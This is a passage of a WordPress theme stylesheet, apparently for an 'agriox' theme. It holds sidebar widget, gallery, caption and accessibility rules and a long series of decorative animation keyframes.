	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title {
	font-size: 18px;
	font-weight: 700;
	margin: 0;
	color: var(--agriox-primary, #334b35);
	line-height: 26px;
	transition: all 0.4s ease;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover {
	color: var(--agriox-secondary, #6d8c54);
	text-shadow: none;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 5px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li a:hover {
	color: var(--agriox-base, #f1cf69);
	text-shadow: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table {
	background-color: #fff;
	border-radius: 10px;
}

.sidebar__single h2 {
	margin-bottom: 25px;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.sidebar__single .title h2,
.sidebar__single .sidebar__title {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 30px;
	margin-top: -10px;
}

.sidebar__single .wp-block-latest-comments__comment-meta {
	font-size: 16px;
	line-height: 1.625;
	color: var(--agriox-color-1, #687469);
	font-weight: 400;
	letter-spacing: -0.02em;
}

.sidebar__single .wp-block-latest-comments {
	margin-top: -15px;
	margin-bottom: -25px;
}

.sidebar__single .wp-block-tag-cloud,
.sidebar__single .tagcloud {
	margin-bottom: 0;
}

.sidebar__single .wp-block-categories {
	margin-top: -5px;
}

.sidebar__single .wp-block-search .wp-block-search__button.has-icon {
	fill: var(--agriox-color-1, #687469);
	padding: 0;
	background-color: transparent;
	position: absolute;
	top: 50%;
	right: 30px;
	transform: translateY(-50%);
}

.sidebar__single .wp-block-search .wp-block-search__button.has-icon svg {
	fill: var(--agriox-color-1, #687469);
}

.sidebar__single .wp-block-search input[type="search"] {
	background-color: #fff;
	color: var(--agriox-color-1, #687469);
	width: 100%;
	padding-left: 30px;
	border-radius: 10px;
	font-weight: 400;
}

.sidebar__single .wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: var(--agriox-primary, #334b35);
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Custom Animations
--------------------------------------------- */
@keyframes rotateme {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateme {
	from {
		-webkit-transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
	}
}

@-moz-keyframes rotateme {
	from {
		-moz-transform: rotate(0deg);
	}

	to {
		-moz-transform: rotate(360deg);
	}
}

@-o-keyframes rotateme {
	from {
		-o-transform: rotate(0deg);
	}

	to {
		-o-transform: rotate(360deg);
	}
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.rotate-me {
	animation-name: rotateme;
	animation-duration: 24s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: rotateme;
	-webkit-animation-duration: 24s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateme;
	-moz-animation-duration: 24s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateme;
	-ms-animation-duration: 24s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: rotateme;
	-o-animation-duration: 24s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

@keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

.float-bob {
	animation-name: float-bob;
	animation-duration: 7s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: float-bob;
	-webkit-animation-duration: 7s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: float-bob;
	-moz-animation-duration: 7s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: float-bob;
	-ms-animation-duration: 7s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: float-bob;
	-o-animation-duration: 7s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

/***
=============================================
    circle Css
=============================================
***/
@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

/***
=============================================
    Zoom Fade Css
=============================================
***/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

/***
=============================================
    Zoom In Out Css
=============================================
***/
.zoominout {
	animation-name: zoomInOut;
	animation-duration: 3s;
	animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: zoomInOut;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: zoomInOut;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out;
	-ms-animation-name: zoomInOut;
	-ms-animation-duration: 3s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: ease-in-out;
	-o-animation-name: zoomInOut;
	-o-animation-duration: 3s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: ease-in-out;
}

@keyframes zoomInOut {
	0% {
		-webkit-transform: rotate(0deg) scale(0.7);
		transform: rotate(0deg) scale(0.7);
		opacity: 0;
	}

	50% {
		-webkit-transform: rotate(180deg) scale(1);
		transform: rotate(180deg) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: rotate(360deg) scale(0.7);
		transform: rotate(360deg) scale(0.7);
		opacity: 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@-webkit-keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

@keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

.banner-animate {
	animation-name: banner-animate;
	animation-duration: 70s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: banner-animate;
	-webkit-animation-duration: 70s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: banner-animate;
	-moz-animation-duration: 70s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: banner-animate;
	-ms-animation-duration: 70s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: banner-animate;
	-o-animation-duration: 70s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes ripple {
	70% {
		-webkit-box-shadow: 0 0 0 20px 0 0 20px 0 #fff;
		box-shadow: 0 0 0 20px 0 0 20px 0 #fff;
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 #fff;
		box-shadow: 0 0 0 0 #fff;
	}
}

@keyframes ripple {
	70% {
		-webkit-box-shadow: 0 0 0 20px rgba(255, 255, 255, 0.2);
		box-shadow: 0 0 0 20px rgba(255, 255, 255, 0.2);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

/***
=============================================
    Animation1 Css
=============================================
***/
@-webkit-keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

/***
=============================================
    Animation2 Css
=============================================
***/
@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes animation2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes animation2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-webkit-keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@-webkit-keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@-webkit-keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

@keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

/***
=============================================
    Float Bob Y Animation Css
=============================================
***/
@-webkit-keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

@keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

.float-bob-y {
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

@-webkit-keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

.footertree {
	-webkit-animation: footerTree 5s ease-in infinite;
	animation: footerTree 5s ease-in infinite;
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes service_hexagon_2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes service_hexagon_2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-moz-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-o-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

.rotatescale {
	-webkit-animation-name: rotateScale;
	-webkit-animation-duration: 20s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateScale;
	-moz-animation-duration: 20s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateScale;
	-ms-animation-duration: 20s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	animation-name: rotateScale;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}

/*--------------------------------------------------------------
# Animations
--------------------------------------------------------------*/
@-webkit-keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@-webkit-keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@-webkit-keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@-webkit-keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@-webkit-keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

/*--------------------------------------------------------------
#     animate BubbleCss
--------------------------------------------------------------*/
@-webkit-keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@-moz-keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@-webkit-keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

@-moz-keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

@keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

/*--------------------------------------------------------------
#     Zoom Fade Css
--------------------------------------------------------------*/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes sunMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	75% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@keyframes sunMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	75% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@-webkit-keyframes planeMove {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	25% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	50% {
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}

	75% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@keyframes planeMove {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	25% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	50% {
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}

	75% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@-webkit-keyframes bridMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	50% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}

	75% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@keyframes bridMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	50% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}

	75% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

/** squares **/
@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
